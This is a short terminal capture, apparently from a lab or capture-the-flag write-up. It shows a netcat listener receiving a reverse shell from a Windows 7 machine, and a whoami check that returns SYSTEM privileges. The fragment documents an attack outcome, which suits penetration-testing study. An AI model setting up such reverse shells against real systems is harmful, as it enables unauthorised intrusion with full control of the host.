 > $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.10.27] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>_